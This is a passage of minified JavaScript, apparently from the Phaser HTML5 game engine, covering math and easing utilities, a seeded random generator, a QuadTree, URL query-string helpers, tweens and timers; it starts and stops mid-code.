a[0]===a[c]?(0>b&&(e=Math.floor(d=c*(1+b))),this.catmullRom(a[(e-1+c)%c],a[e],a[(e+1)%c],a[(e+2)%c],d-e)):0>b?a[0]-(this.catmullRom(a[0],a[0],a[1],a[1],-d)-a[0]):b>1?a[c]-(this.catmullRom(a[c],a[c],a[c-1],a[c-1],d-c)-a[c]):this.catmullRom(a[e?e-1:0],a[e],a[e+1>c?c:e+1],a[e+2>c?c:e+2],d-e)},linear:function(a,b,c){return(b-a)*c+a},bernstein:function(a,b){return this.factorial(a)/this.factorial(b)/this.factorial(a-b)},factorial:function(a){if(0===a)return 1;for(var b=a;--a;)b*=a;return b},catmullRom:function(a,b,c,d,e){var f=.5*(c-a),g=.5*(d-b),h=e*e,i=e*h;return(2*b-2*c+f+g)*i+(-3*b+3*c-2*f-g)*h+f*e+b},difference:function(a,b){return Math.abs(a-b)},getRandom:function(a,b,d){return c.ArrayUtils.getRandomItem(a,b,d)},removeRandom:function(a,b,d){return c.ArrayUtils.removeRandomItem(a,b,d)},floor:function(a){return Math.trunc(a)},ceil:function(a){return c.Math.roundAwayFromZero(a)},roundAwayFromZero:function(a){return a>0?Math.ceil(a):Math.floor(a)},sinCosGenerator:function(a,b,c,d){"undefined"==typeof b&&(b=1),"undefined"==typeof c&&(c=1),"undefined"==typeof d&&(d=1);for(var e=b,f=c,g=d*Math.PI/a,h=[],i=[],j=0;a>j;j++)f-=e*g,e+=f*g,h[j]=f,i[j]=e;return{sin:i,cos:h,length:a}},shift:function(a){var b=a.shift();return a.push(b),b},shuffleArray:function(a){return c.ArrayUtils.shuffle(a)},distance:function(a,b,c,d){var e=a-c,f=b-d;return Math.sqrt(e*e+f*f)},distancePow:function(a,b,c,d,e){return"undefined"==typeof e&&(e=2),Math.sqrt(Math.pow(c-a,e)+Math.pow(d-b,e))},distanceRounded:function(a,b,d,e){return Math.round(c.Math.distance(a,b,d,e))},clamp:function(a,b,c){return b>a?b:a>c?c:a},clampBottom:function(a,b){return b>a?b:a},within:function(a,b,c){return Math.abs(a-b)<=c},mapLinear:function(a,b,c,d,e){return d+(a-b)*(e-d)/(c-b)},smoothstep:function(a,b,c){return a=Math.max(0,Math.min(1,(a-b)/(c-b))),a*a*(3-2*a)},smootherstep:function(a,b,c){return a=Math.max(0,Math.min(1,(a-b)/(c-b))),a*a*a*(a*(6*a-15)+10)},sign:function(a){return 0>a?-1:a>0?1:0},percent:function(a,b,c){return"undefined"==typeof c&&(c=0),a>b||c>b?1:c>a||c>a?0:(a-c)/b}};var j=Math.PI/180,k=180/Math.PI;c.Math.degToRad=function(a){return a*j},c.Math.radToDeg=function(a){return a*k},c.RandomDataGenerator=function(a){"undefined"==typeof a&&(a=[]),this.c=1,this.s0=0,this.s1=0,this.s2=0,this.sow(a)},c.RandomDataGenerator.prototype={rnd:function(){var a=2091639*this.s0+2.3283064365386963e-10*this.c;return this.c=0|a,this.s0=this.s1,this.s1=this.s2,this.s2=a-this.c,this.s2},sow:function(a){if(this.s0=this.hash(" "),this.s1=this.hash(this.s0),this.s2=this.hash(this.s1),this.c=1,a)for(var b=0;b<a.length&&null!=a[b];b++){var c=a[b];this.s0-=this.hash(c),this.s0+=~~(this.s0<0),this.s1-=this.hash(c),this.s1+=~~(this.s1<0),this.s2-=this.hash(c),this.s2+=~~(this.s2<0)}},hash:function(a){var b,c,d;for(d=4022871197,a=a.toString(),c=0;c<a.length;c++)d+=a.charCodeAt(c),b=.02519603282416938*d,d=b>>>0,b-=d,b*=d,d=b>>>0,b-=d,d+=4294967296*b;return 2.3283064365386963e-10*(d>>>0)},integer:function(){return 4294967296*this.rnd.apply(this)},frac:function(){return this.rnd.apply(this)+1.1102230246251565e-16*(2097152*this.rnd.apply(this)|0)},real:function(){return this.integer()+this.frac()},integerInRange:function(a,b){return Math.floor(this.realInRange(0,b-a+1)+a)},between:function(a,b){return this.integerInRange(a,b)},realInRange:function(a,b){return this.frac()*(b-a)+a},normal:function(){return 1-2*this.frac()},uuid:function(){var a="",b="";for(b=a="";a++<36;b+=~a%5|3*a&4?(15^a?8^this.frac()*(20^a?16:4):4).toString(16):"-");return b},pick:function(a){return a[this.integerInRange(0,a.length-1)]},weightedPick:function(a){return a[~~(Math.pow(this.frac(),2)*(a.length-1))]},timestamp:function(a,b){return this.realInRange(a||9466848e5,b||1577862e6)},angle:function(){return this.integerInRange(-180,180)}},c.RandomDataGenerator.prototype.constructor=c.RandomDataGenerator,c.QuadTree=function(a,b,c,d,e,f,g){this.maxObjects=10,this.maxLevels=4,this.level=0,this.bounds={},this.objects=[],this.nodes=[],this._empty=[],this.reset(a,b,c,d,e,f,g)},c.QuadTree.prototype={reset:function(a,b,c,d,e,f,g){this.maxObjects=e||10,this.maxLevels=f||4,this.level=g||0,this.bounds={x:Math.round(a),y:Math.round(b),width:c,height:d,subWidth:Math.floor(c/2),subHeight:Math.floor(d/2),right:Math.round(a)+Math.floor(c/2),bottom:Math.round(b)+Math.floor(d/2)},this.objects.length=0,this.nodes.length=0},populate:function(a){a.forEach(this.populateHandler,this,!0)},populateHandler:function(a){a.body&&a.exists&&this.insert(a.body)},split:function(){this.nodes[0]=new c.QuadTree(this.bounds.right,this.bounds.y,this.bounds.subWidth,this.bounds.subHeight,this.maxObjects,this.maxLevels,this.level+1),this.nodes[1]=new c.QuadTree(this.bounds.x,this.bounds.y,this.bounds.subWidth,this.bounds.subHeight,this.maxObjects,this.maxLevels,this.level+1),this.nodes[2]=new c.QuadTree(this.bounds.x,this.bounds.bottom,this.bounds.subWidth,this.bounds.subHeight,this.maxObjects,this.maxLevels,this.level+1),this.nodes[3]=new c.QuadTree(this.bounds.right,this.bounds.bottom,this.bounds.subWidth,this.bounds.subHeight,this.maxObjects,this.maxLevels,this.level+1)},insert:function(a){var b,c=0;if(null!=this.nodes[0]&&(b=this.getIndex(a),-1!==b))return void this.nodes[b].insert(a);if(this.objects.push(a),this.objects.length>this.maxObjects&&this.level<this.maxLevels)for(null==this.nodes[0]&&this.split();c<this.objects.length;)b=this.getIndex(this.objects[c]),-1!==b?this.nodes[b].insert(this.objects.splice(c,1)[0]):c++},getIndex:function(a){var b=-1;return a.x<this.bounds.right&&a.right<this.bounds.right?a.y<this.bounds.bottom&&a.bottom<this.bounds.bottom?b=1:a.y>this.bounds.bottom&&(b=2):a.x>this.bounds.right&&(a.y<this.bounds.bottom&&a.bottom<this.bounds.bottom?b=0:a.y>this.bounds.bottom&&(b=3)),b},retrieve:function(a){if(a instanceof c.Rectangle)var b=this.objects,d=this.getIndex(a);else{if(!a.body)return this._empty;var b=this.objects,d=this.getIndex(a.body)}return this.nodes[0]&&(-1!==d?b=b.concat(this.nodes[d].retrieve(a)):(b=b.concat(this.nodes[0].retrieve(a)),b=b.concat(this.nodes[1].retrieve(a)),b=b.concat(this.nodes[2].retrieve(a)),b=b.concat(this.nodes[3].retrieve(a)))),b},clear:function(){this.objects.length=0;for(var a=this.nodes.length;a--;)this.nodes[a].clear(),this.nodes.splice(a,1);this.nodes.length=0}},c.QuadTree.prototype.constructor=c.QuadTree,c.Net=function(a){this.game=a},c.Net.prototype={getHostName:function(){return window.location&&window.location.hostname?window.location.hostname:null},checkDomainName:function(a){return-1!==window.location.hostname.indexOf(a)},updateQueryString:function(a,b,c,d){"undefined"==typeof c&&(c=!1),("undefined"==typeof d||""===d)&&(d=window.location.href);var e="",f=new RegExp("([?|&])"+a+"=.*?(&|#|$)(.*)","gi");if(f.test(d))e="undefined"!=typeof b&&null!==b?d.replace(f,"$1"+a+"="+b+"$2$3"):d.replace(f,"$1$3").replace(/(&|\?)$/,"");else if("undefined"!=typeof b&&null!==b){var g=-1!==d.indexOf("?")?"&":"?",h=d.split("#");d=h[0]+g+a+"="+b,h[1]&&(d+="#"+h[1]),e=d}else e=d;return c?void(window.location.href=e):e},getQueryString:function(a){"undefined"==typeof a&&(a="");var b={},c=location.search.substring(1).split("&");for(var d in c){var e=c[d].split("=");if(e.length>1){if(a&&a==this.decodeURI(e[0]))return this.decodeURI(e[1]);b[this.decodeURI(e[0])]=this.decodeURI(e[1])}}return b},decodeURI:function(a){return decodeURIComponent(a.replace(/\+/g," "))}},c.Net.prototype.constructor=c.Net,c.TweenManager=function(a){this.game=a,this._tweens=[],this._add=[],this.easeMap={Power0:c.Easing.Power0,Power1:c.Easing.Power1,Power2:c.Easing.Power2,Power3:c.Easing.Power3,Power4:c.Easing.Power4,Linear:c.Easing.Linear.None,Quad:c.Easing.Quadratic.Out,Cubic:c.Easing.Cubic.Out,Quart:c.Easing.Quartic.Out,Quint:c.Easing.Quintic.Out,Sine:c.Easing.Sinusoidal.Out,Expo:c.Easing.Exponential.Out,Circ:c.Easing.Circular.Out,Elastic:c.Easing.Elastic.Out,Back:c.Easing.Back.Out,Bounce:c.Easing.Bounce.Out,"Quad.easeIn":c.Easing.Quadratic.In,"Cubic.easeIn":c.Easing.Cubic.In,"Quart.easeIn":c.Easing.Quartic.In,"Quint.easeIn":c.Easing.Quintic.In,"Sine.easeIn":c.Easing.Sinusoidal.In,"Expo.easeIn":c.Easing.Exponential.In,"Circ.easeIn":c.Easing.Circular.In,"Elastic.easeIn":c.Easing.Elastic.In,"Back.easeIn":c.Easing.Back.In,"Bounce.easeIn":c.Easing.Bounce.In,"Quad.easeOut":c.Easing.Quadratic.Out,"Cubic.easeOut":c.Easing.Cubic.Out,"Quart.easeOut":c.Easing.Quartic.Out,"Quint.easeOut":c.Easing.Quintic.Out,"Sine.easeOut":c.Easing.Sinusoidal.Out,"Expo.easeOut":c.Easing.Exponential.Out,"Circ.easeOut":c.Easing.Circular.Out,"Elastic.easeOut":c.Easing.Elastic.Out,"Back.easeOut":c.Easing.Back.Out,"Bounce.easeOut":c.Easing.Bounce.Out,"Quad.easeInOut":c.Easing.Quadratic.InOut,"Cubic.easeInOut":c.Easing.Cubic.InOut,"Quart.easeInOut":c.Easing.Quartic.InOut,"Quint.easeInOut":c.Easing.Quintic.InOut,"Sine.easeInOut":c.Easing.Sinusoidal.InOut,"Expo.easeInOut":c.Easing.Exponential.InOut,"Circ.easeInOut":c.Easing.Circular.InOut,"Elastic.easeInOut":c.Easing.Elastic.InOut,"Back.easeInOut":c.Easing.Back.InOut,"Bounce.easeInOut":c.Easing.Bounce.InOut},this.game.onPause.add(this._pauseAll,this),this.game.onResume.add(this._resumeAll,this)},c.TweenManager.prototype={getAll:function(){return this._tweens},removeAll:function(){for(var a=0;a<this._tweens.length;a++)this._tweens[a].pendingDelete=!0;this._add=[]},removeFrom:function(a,b){"undefined"==typeof b&&(b=!0);var d,e;if(Array.isArray(a))for(d=0,e=a.length;e>d;d++)this.removeFrom(a[d]);else if(a.type===c.GROUP&&b)for(var d=0,e=a.children.length;e>d;d++)this.removeFrom(a.children[d]);else{for(d=0,e=this._tweens.length;e>d;d++)a===this._tweens[d].target&&this.remove(this._tweens[d]);for(d=0,e=this._add.length;e>d;d++)a===this._add[d].target&&this.remove(this._add[d])}},add:function(a){a._manager=this,this._add.push(a)},create:function(a){return new c.Tween(a,this.game,this)},remove:function(a){var b=this._tweens.indexOf(a);-1!==b?this._tweens[b].pendingDelete=!0:(b=this._add.indexOf(a),-1!==b&&(this._add[b].pendingDelete=!0))},update:function(){var a=this._add.length,b=this._tweens.length;if(0===b&&0===a)return!1;for(var c=0;b>c;)this._tweens[c].update(this.game.time.time)?c++:(this._tweens.splice(c,1),b--);return a>0&&(this._tweens=this._tweens.concat(this._add),this._add.length=0),!0},isTweening:function(a){return this._tweens.some(function(b){return b.target===a})},_pauseAll:function(){for(var a=this._tweens.length-1;a>=0;a--)this._tweens[a]._pause()},_resumeAll:function(){for(var a=this._tweens.length-1;a>=0;a--)this._tweens[a]._resume()},pauseAll:function(){for(var a=this._tweens.length-1;a>=0;a--)this._tweens[a].pause()},resumeAll:function(){for(var a=this._tweens.length-1;a>=0;a--)this._tweens[a].resume(!0)}},c.TweenManager.prototype.constructor=c.TweenManager,c.Tween=function(a,b,d){this.game=b,this.target=a,this.manager=d,this.timeline=[],this.reverse=!1,this.timeScale=1,this.repeatCounter=0,this.pendingDelete=!1,this.onStart=new c.Signal,this.onLoop=new c.Signal,this.onRepeat=new c.Signal,this.onChildComplete=new c.Signal,this.onComplete=new c.Signal,this.isRunning=!1,this.current=0,this.properties={},this.chainedTween=null,this.isPaused=!1,this._onUpdateCallback=null,this._onUpdateCallbackContext=null,this._pausedTime=0,this._codePaused=!1},c.Tween.prototype={to:function(a,b,d,e,f,g,h){return"undefined"==typeof b&&(b=1e3),"undefined"==typeof d&&(d=c.Easing.Default),"undefined"==typeof e&&(e=!1),"undefined"==typeof f&&(f=0),"undefined"==typeof g&&(g=0),"undefined"==typeof h&&(h=!1),"string"==typeof d&&this.manager.easeMap[d]&&(d=this.manager.easeMap[d]),this.isRunning?(console.warn("Phaser.Tween.to cannot be called after Tween.start"),this):(this.timeline.push(new c.TweenData(this).to(a,b,d,f,g,h)),e&&this.start(),this)},from:function(a,b,d,e,f,g,h){return"undefined"==typeof b&&(b=1e3),"undefined"==typeof d&&(d=c.Easing.Default),"undefined"==typeof e&&(e=!1),"undefined"==typeof f&&(f=0),"undefined"==typeof g&&(g=0),"undefined"==typeof h&&(h=!1),"string"==typeof d&&this.manager.easeMap[d]&&(d=this.manager.easeMap[d]),this.isRunning?(console.warn("Phaser.Tween.from cannot be called after Tween.start"),this):(this.timeline.push(new c.TweenData(this).from(a,b,d,f,g,h)),e&&this.start(),this)},start:function(a){if("undefined"==typeof a&&(a=0),null===this.game||null===this.target||0===this.timeline.length||this.isRunning)return this;for(var b=0;b<this.timeline.length;b++)for(var c in this.timeline[b].vEnd)this.properties[c]=this.target[c]||0,Array.isArray(this.properties[c])||(this.properties[c]*=1);for(var b=0;b<this.timeline.length;b++)this.timeline[b].loadValues();return this.manager.add(this),this.isRunning=!0,(0>a||a>this.timeline.length-1)&&(a=0),this.current=a,this.timeline[this.current].start(),this.onStart.dispatch(this.target,this),this},stop:function(a){return"undefined"==typeof a&&(a=!1),this.isRunning=!1,this._onUpdateCallback=null,this._onUpdateCallbackContext=null,a&&(this.onComplete.dispatch(this.target,this),this.chainedTween&&this.chainedTween.start()),this.manager.remove(this),this},updateTweenData:function(a,b,c){if(0===this.timeline.length)return this;if("undefined"==typeof c&&(c=0),-1===c)for(var d=0;d<this.timeline.length;d++)this.timeline[d][a]=b;else this.timeline[c][a]=b;return this},delay:function(a,b){return this.updateTweenData("delay",a,b)},repeat:function(a,b,c){return"undefined"==typeof b&&(b=0),this.updateTweenData("repeatCounter",a,c),this.updateTweenData("repeatDelay",b,c)},repeatDelay:function(a,b){return this.updateTweenData("repeatDelay",a,b)},yoyo:function(a,b,c){return"undefined"==typeof b&&(b=0),this.updateTweenData("yoyo",a,c),this.updateTweenData("yoyoDelay",b,c)},yoyoDelay:function(a,b){return this.updateTweenData("yoyoDelay",a,b)},easing:function(a,b){return"string"==typeof a&&this.manager.easeMap[a]&&(a=this.manager.easeMap[a]),this.updateTweenData("easingFunction",a,b)},interpolation:function(a,b,d){return"undefined"==typeof b&&(b=c.Math),this.updateTweenData("interpolationFunction",a,d),this.updateTweenData("interpolationContext",b,d)},repeatAll:function(a){return"undefined"==typeof a&&(a=0),this.repeatCounter=a,this},chain:function(){for(var a=arguments.length;a--;)a>0?arguments[a-1].chainedTween=arguments[a]:this.chainedTween=arguments[a];return this},loop:function(a){return"undefined"==typeof a&&(a=!0),a?this.repeatAll(-1):this.repeatCounter=0,this},onUpdateCallback:function(a,b){return this._onUpdateCallback=a,this._onUpdateCallbackContext=b,this},pause:function(){this.isPaused=!0,this._codePaused=!0,this._pausedTime=this.game.time.time},_pause:function(){this._codePaused||(this.isPaused=!0,this._pausedTime=this.game.time.time)},resume:function(){if(this.isPaused){this.isPaused=!1,this._codePaused=!1;for(var a=0;a<this.timeline.length;a++)this.timeline[a].isRunning||(this.timeline[a].startTime+=this.game.time.time-this._pausedTime)}},_resume:function(){this._codePaused||this.resume()},update:function(a){if(this.pendingDelete)return!1;if(this.isPaused)return!0;var b=this.timeline[this.current].update(a);if(b===c.TweenData.PENDING)return!0;if(b===c.TweenData.RUNNING)return null!==this._onUpdateCallback&&this._onUpdateCallback.call(this._onUpdateCallbackContext,this,this.timeline[this.current].value,this.timeline[this.current]),this.isRunning;if(b===c.TweenData.LOOPED)return this.onLoop.dispatch(this.target,this),!0;if(b===c.TweenData.COMPLETE){var d=!1;return this.reverse?(this.current--,this.current<0&&(this.current=this.timeline.length-1,d=!0)):(this.current++,this.current===this.timeline.length&&(this.current=0,d=!0)),d?-1===this.repeatCounter?(this.timeline[this.current].start(),this.onRepeat.dispatch(this.target,this),!0):this.repeatCounter>0?(this.repeatCounter--,this.timeline[this.current].start(),this.onRepeat.dispatch(this.target,this),!0):(this.isRunning=!1,this.onComplete.dispatch(this.target,this),this.chainedTween&&this.chainedTween.start(),!1):(this.onChildComplete.dispatch(this.target,this),this.timeline[this.current].start(),!0)}},generateData:function(a,b){if(null===this.game||null===this.target)return null;"undefined"==typeof b&&(b=[]);for(var c=0;c<this.timeline.length;c++)for(var d in this.timeline[c].vEnd)this.properties[d]=this.target[d]||0,Array.isArray(this.properties[d])||(this.properties[d]*=1);for(var c=0;c<this.timeline.length;c++)this.timeline[c].loadValues();for(var c=0;c<this.timeline.length;c++)b=b.concat(this.timeline[c].generateData(a));return b}},Object.defineProperty(c.Tween.prototype,"totalDuration",{get:function(){for(var a=0,b=0;b<this.timeline.length;b++)a+=this.timeline[b].duration;return a}}),c.Tween.prototype.constructor=c.Tween,c.TweenData=function(a){this.parent=a,this.game=a.game,this.vStart={},this.vStartCache={},this.vEnd={},this.vEndCache={},this.duration=1e3,this.percent=0,this.value=0,this.repeatCounter=0,this.repeatDelay=0,this.interpolate=!1,this.yoyo=!1,this.yoyoDelay=0,this.inReverse=!1,this.delay=0,this.dt=0,this.startTime=null,this.easingFunction=c.Easing.Default,this.interpolationFunction=c.Math.linearInterpolation,this.interpolationContext=c.Math,this.isRunning=!1,this.isFrom=!1},c.TweenData.PENDING=0,c.TweenData.RUNNING=1,c.TweenData.LOOPED=2,c.TweenData.COMPLETE=3,c.TweenData.prototype={to:function(a,b,c,d,e,f){return this.vEnd=a,this.duration=b,this.easingFunction=c,this.delay=d,this.repeatCounter=e,this.yoyo=f,this.isFrom=!1,this},from:function(a,b,c,d,e,f){return this.vEnd=a,this.duration=b,this.easingFunction=c,this.delay=d,this.repeatCounter=e,this.yoyo=f,this.isFrom=!0,this},start:function(){if(this.startTime=this.game.time.time+this.delay,this.dt=this.parent.reverse?this.duration:0,this.isRunning=this.delay>0?!1:!0,this.isFrom)for(var a in this.vStartCache)this.vStart[a]=this.vEndCache[a],this.vEnd[a]=this.vStartCache[a],this.parent.target[a]=this.vStart[a];return this.value=0,this.yoyoCounter=0,this},loadValues:function(){for(var a in this.parent.properties){if(this.vStart[a]=this.parent.properties[a],Array.isArray(this.vEnd[a])){if(0===this.vEnd[a].length)continue;this.vEnd[a]=[this.vStart[a]].concat(this.vEnd[a])}"undefined"!=typeof this.vEnd[a]?("string"==typeof this.vEnd[a]&&(this.vEnd[a]=this.vStart[a]+parseFloat(this.vEnd[a],10)),this.parent.properties[a]=this.vEnd[a]):this.vEnd[a]=this.vStart[a],this.vStartCache[a]=this.vStart[a],this.vEndCache[a]=this.vEnd[a]}return this},update:function(){if(this.isRunning){if(this.game.time.time<this.startTime)return c.TweenData.RUNNING}else{if(!(this.game.time.time>=this.startTime))return c.TweenData.PENDING;this.isRunning=!0}this.parent.reverse?(this.dt-=this.game.time.physicsElapsedMS*this.parent.timeScale,this.dt=Math.max(this.dt,0)):(this.dt+=this.game.time.physicsElapsedMS*this.parent.timeScale,this.dt=Math.min(this.dt,this.duration)),this.percent=this.dt/this.duration,this.value=this.easingFunction(this.percent);for(var a in this.vEnd){var b=this.vStart[a],d=this.vEnd[a];
this.parent.target[a]=Array.isArray(d)?this.interpolationFunction.call(this.interpolationContext,d,this.value):b+(d-b)*this.value}return!this.parent.reverse&&1===this.percent||this.parent.reverse&&0===this.percent?this.repeat():c.TweenData.RUNNING},generateData:function(a){this.dt=this.parent.reverse?this.duration:0;var b=[],c=!1,d=1/a*1e3;do{this.parent.reverse?(this.dt-=d,this.dt=Math.max(this.dt,0)):(this.dt+=d,this.dt=Math.min(this.dt,this.duration)),this.percent=this.dt/this.duration,this.value=this.easingFunction(this.percent);var e={};for(var f in this.vEnd){var g=this.vStart[f],h=this.vEnd[f];e[f]=Array.isArray(h)?this.interpolationFunction(h,this.value):g+(h-g)*this.value}b.push(e),(!this.parent.reverse&&1===this.percent||this.parent.reverse&&0===this.percent)&&(c=!0)}while(!c);if(this.yoyo){var i=b.slice();i.reverse(),b=b.concat(i)}return b},repeat:function(){if(this.yoyo){if(this.inReverse&&0===this.repeatCounter)return c.TweenData.COMPLETE;this.inReverse=!this.inReverse}else if(0===this.repeatCounter)return c.TweenData.COMPLETE;if(this.inReverse)for(var a in this.vStartCache)this.vStart[a]=this.vEndCache[a],this.vEnd[a]=this.vStartCache[a];else{for(var a in this.vStartCache)this.vStart[a]=this.vStartCache[a],this.vEnd[a]=this.vEndCache[a];this.repeatCounter>0&&this.repeatCounter--}return this.startTime=this.game.time.time,this.yoyo&&this.inReverse?this.startTime+=this.yoyoDelay:this.inReverse||(this.startTime+=this.repeatDelay),this.dt=this.parent.reverse?this.duration:0,c.TweenData.LOOPED}},c.TweenData.prototype.constructor=c.TweenData,c.Easing={Linear:{None:function(a){return a}},Quadratic:{In:function(a){return a*a},Out:function(a){return a*(2-a)},InOut:function(a){return(a*=2)<1?.5*a*a:-.5*(--a*(a-2)-1)}},Cubic:{In:function(a){return a*a*a},Out:function(a){return--a*a*a+1},InOut:function(a){return(a*=2)<1?.5*a*a*a:.5*((a-=2)*a*a+2)}},Quartic:{In:function(a){return a*a*a*a},Out:function(a){return 1- --a*a*a*a},InOut:function(a){return(a*=2)<1?.5*a*a*a*a:-.5*((a-=2)*a*a*a-2)}},Quintic:{In:function(a){return a*a*a*a*a},Out:function(a){return--a*a*a*a*a+1},InOut:function(a){return(a*=2)<1?.5*a*a*a*a*a:.5*((a-=2)*a*a*a*a+2)}},Sinusoidal:{In:function(a){return 0===a?0:1===a?1:1-Math.cos(a*Math.PI/2)},Out:function(a){return 0===a?0:1===a?1:Math.sin(a*Math.PI/2)},InOut:function(a){return 0===a?0:1===a?1:.5*(1-Math.cos(Math.PI*a))}},Exponential:{In:function(a){return 0===a?0:Math.pow(1024,a-1)},Out:function(a){return 1===a?1:1-Math.pow(2,-10*a)},InOut:function(a){return 0===a?0:1===a?1:(a*=2)<1?.5*Math.pow(1024,a-1):.5*(-Math.pow(2,-10*(a-1))+2)}},Circular:{In:function(a){return 1-Math.sqrt(1-a*a)},Out:function(a){return Math.sqrt(1- --a*a)},InOut:function(a){return(a*=2)<1?-.5*(Math.sqrt(1-a*a)-1):.5*(Math.sqrt(1-(a-=2)*a)+1)}},Elastic:{In:function(a){var b,c=.1,d=.4;return 0===a?0:1===a?1:(!c||1>c?(c=1,b=d/4):b=d*Math.asin(1/c)/(2*Math.PI),-(c*Math.pow(2,10*(a-=1))*Math.sin(2*(a-b)*Math.PI/d)))},Out:function(a){var b,c=.1,d=.4;return 0===a?0:1===a?1:(!c||1>c?(c=1,b=d/4):b=d*Math.asin(1/c)/(2*Math.PI),c*Math.pow(2,-10*a)*Math.sin(2*(a-b)*Math.PI/d)+1)},InOut:function(a){var b,c=.1,d=.4;return 0===a?0:1===a?1:(!c||1>c?(c=1,b=d/4):b=d*Math.asin(1/c)/(2*Math.PI),(a*=2)<1?-.5*c*Math.pow(2,10*(a-=1))*Math.sin(2*(a-b)*Math.PI/d):c*Math.pow(2,-10*(a-=1))*Math.sin(2*(a-b)*Math.PI/d)*.5+1)}},Back:{In:function(a){var b=1.70158;return a*a*((b+1)*a-b)},Out:function(a){var b=1.70158;return--a*a*((b+1)*a+b)+1},InOut:function(a){var b=2.5949095;return(a*=2)<1?.5*a*a*((b+1)*a-b):.5*((a-=2)*a*((b+1)*a+b)+2)}},Bounce:{In:function(a){return 1-c.Easing.Bounce.Out(1-a)},Out:function(a){return 1/2.75>a?7.5625*a*a:2/2.75>a?7.5625*(a-=1.5/2.75)*a+.75:2.5/2.75>a?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375},InOut:function(a){return.5>a?.5*c.Easing.Bounce.In(2*a):.5*c.Easing.Bounce.Out(2*a-1)+.5}}},c.Easing.Default=c.Easing.Linear.None,c.Easing.Power0=c.Easing.Linear.None,c.Easing.Power1=c.Easing.Quadratic.Out,c.Easing.Power2=c.Easing.Cubic.Out,c.Easing.Power3=c.Easing.Quartic.Out,c.Easing.Power4=c.Easing.Quintic.Out,c.Time=function(a){this.game=a,this.time=0,this.prevTime=0,this.now=0,this.elapsed=0,this.elapsedMS=0,this.physicsElapsed=0,this.physicsElapsedMS=0,this.desiredFps=60,this.suggestedFps=null,this.slowMotion=1,this.advancedTiming=!1,this.frames=0,this.fps=0,this.fpsMin=1e3,this.fpsMax=0,this.msMin=1e3,this.msMax=0,this.pauseDuration=0,this.timeToCall=0,this.timeExpected=0,this.events=new c.Timer(this.game,!1),this._frameCount=0,this._elapsedAccumulator=0,this._started=0,this._timeLastSecond=0,this._pauseStarted=0,this._justResumed=!1,this._timers=[]},c.Time.prototype={boot:function(){this._started=Date.now(),this.time=Date.now(),this.events.start()},add:function(a){return this._timers.push(a),a},create:function(a){"undefined"==typeof a&&(a=!0);var b=new c.Timer(this.game,a);return this._timers.push(b),b},removeAll:function(){for(var a=0;a<this._timers.length;a++)this._timers[a].destroy();this._timers=[],this.events.removeAll()},update:function(a){var b=this.time;if(this.time=Date.now(),this.elapsedMS=this.time-b,this.prevTime=this.now,this.now=a,this.elapsed=this.now-this.prevTime,this.timeToCall=Math.floor(Math.max(0,1e3/this.desiredFps-(this.timeCallExpected-a))),this.timeCallExpected=a+this.timeToCall,this._frameCount++,this._elapsedAccumulator+=this.elapsed,this._frameCount>=2*this.desiredFps&&(this.suggestedFps=5*Math.floor(200/(this._elapsedAccumulator/this._frameCount)),this._frameCount=0,this._elapsedAccumulator=0),this.physicsElapsed=1/this.desiredFps,this.physicsElapsedMS=1e3*this.physicsElapsed,this.advancedTiming&&(this.msMin=Math.min(this.msMin,this.elapsed),this.msMax=Math.max(this.msMax,this.elapsed),this.frames++,this.now>this._timeLastSecond+1e3&&(this.fps=Math.round(1e3*this.frames/(this.now-this._timeLastSecond)),this.fpsMin=Math.min(this.fpsMin,this.fps),this.fpsMax=Math.max(this.fpsMax,this.fps),this._timeLastSecond=this.now,this.frames=0)),!this.game.paused){this.events.update(this.time);for(var c=0,d=this._timers.length;d>c;)this._timers[c].update(this.time)?c++:(this._timers.splice(c,1),d--)}},gamePaused:function(){this._pauseStarted=Date.now(),this.events.pause();for(var a=this._timers.length;a--;)this._timers[a]._pause()},gameResumed:function(){this.time=Date.now(),this.pauseDuration=this.time-this._pauseStarted,this.events.resume();for(var a=this._timers.length;a--;)this._timers[a]._resume()},totalElapsedSeconds:function(){return.001*(this.time-this._started)},elapsedSince:function(a){return this.time-a},elapsedSecondsSince:function(a){return.001*(this.time-a)},reset:function(){this._started=this.time,this.removeAll()}},c.Time.prototype.constructor=c.Time,c.Timer=function(a,b){"undefined"==typeof b&&(b=!0),this.game=a,this.running=!1,this.autoDestroy=b,this.expired=!1,this.elapsed=0,this.events=[],this.onComplete=new c.Signal,this.nextTick=0,this.timeCap=1e3,this.paused=!1,this._codePaused=!1,this._started=0,this._pauseStarted=0,this._pauseTotal=0,this._now=Date.now(),this._len=0,this._marked=0,this._i=0,this._diff=0,this._newTick=0},c.Timer.MINUTE=6e4,c.Timer.SECOND=1e3,c.Timer.HALF=500,c.Timer.QUARTER=250,c.Timer.prototype={create:function(a,b,d,e,f,g){a=Math.round(a);var h=a;h+=0===this._now?this.game.time.time:this._now;var i=new c.TimerEvent(this,a,h,d,b,e,f,g);return this.events.push(i),this.order(),this.expired=!1,i},add:function(a,b,c){return this.create(a,!1,0,b,c,Array.prototype.splice.call(arguments,3))},repeat:function(a,b,c,d){return this.create(a,!1,b,c,d,Array.prototype.splice.call(arguments,4))},loop:function(a,b,c){return this.create(a,!0,0,b,c,Array.prototype.splice.call(arguments,3))},start:function(a){if(!this.running){this._started=this.game.time.time+(a||0),this.running=!0;for(var b=0;b<this.events.length;b++)this.events[b].tick=this.events[b].delay+this._started}},stop:function(a){this.running=!1,"undefined"==typeof a&&(a=!0),a&&(this.events.length=0)},remove:function(a){for(var b=0;b<this.events.length;b++)if(this.events[b]===a)return this.events[b].pendingDelete=!0,!0;return!1},order:function(){this.events.length>0&&(this.events.sort(this.sortHandler),this.nextTick=this.events[0].tick)},sortHandler:function(a,b){return a.tick<b.tick?-1:a.tick>b.tick?1:0},clearPendingEvents:function(){for(this._i=this.events.length;this._i--;)this.events[this._i].pendingDelete&&this.events.splice(this._i,1);this._len=this.events.length,this._i=0},update:function(a){if(this.paused)return!0;if(this.elapsed=a-this._now,this._now=a,this.elapsed>this.timeCap&&this.adjustEvents(a-this.elapsed),this._marked=0,this.clearPendingEvents(),this.running&&this._now>=this.nextTick&&this._len>0){for(;this._i<this._len&&this.running&&this._now>=this.events[this._i].tick&&!this.events[this._i].pendingDelete;)this._newTick=this._now+this.events[this._i].delay-(this._now-this.events[this._i].tick),this._newTick<0&&(this._newTick=this._now+this.events[this._i].delay),this.events[this._i].loop===!0?(this.events[this._i].tick=this._newTick,this.events[this._i].callback.apply(this.events[this._i].callbackContext,this.events[this._i].args)):this.events[this._i].repeatCount>0?(this.events[this._i].repeatCount--,this.events[t